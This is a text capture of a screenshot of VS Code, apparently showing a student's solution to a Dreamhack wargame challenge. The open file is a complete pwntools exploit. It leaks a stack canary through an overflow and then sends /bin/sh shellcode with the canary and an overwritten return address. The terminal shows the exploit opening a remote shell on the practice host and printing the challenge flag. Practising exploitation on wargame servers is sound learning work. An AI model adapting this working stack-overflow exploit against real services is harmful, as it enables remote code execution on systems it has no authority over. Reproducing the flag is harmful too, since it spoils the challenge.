 Ubuntu 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
Activities
Visual Studio Code
1월 18 11 : 11
한
ReturnToShellcode.py - SystemHacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SYSTEMHACKING
basic_exploitation000.py
basic_exploitation001.py
ReturnAddressOverwrite.py
ReturnToShellcode.py
shell_basic.py
OUTLINE
TIMELINE
1
basic_exploitation000.py
basic_exploitation001.py
shell_basic.py
ReturnToShellcode.py
ReturnToShellcode.py > ...
1 from pwn import *
2 from pwn import u64
3 from pwn import p64
4
5 p = remote("host3.dreamhack.games", 15002)
6
7 context.arch = "amd64"
8
9 p.recvuntil('buf: ')
10 buf = int(p.recv(14), 16)
11
12 payload = b'A'*0x59
13 p.sendafter(b'Input: ', payload)
14 p.recvuntil(payload)
15
16 canary = u64(b"\x00" + p.recv(7))
17
18 payload = asm(shellcraft.sh())
19 payload += b"A"*0x28
20 payload += p64(canary)
21 payload += b"A"*0x8
22 payload += p64(buf)
23
24 p.sendafter(b'Input: ', payload)
25
26
27 p.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
woonji@woonji-virtual-machine:~/Desktop/SystemHacking$ /bin/python3 /home/woonji/Desktop/SystemHacking/ReturnToShellcode.py
[+] Opening connection to host3.dreamhack.games on port 15002: Done
/home/woonji/Desktop/SystemHacking/ReturnToShellcode.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.recvuntil('buf: ')
[*] Switching to interactive mode
$ ls
$ cat flag
DH{333eb89c9d2615dd8942ece08c1d34d5}
[*] Got EOF while reading in interactive
$
bash
Python
0 0 0
Ln 27, Col 16 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit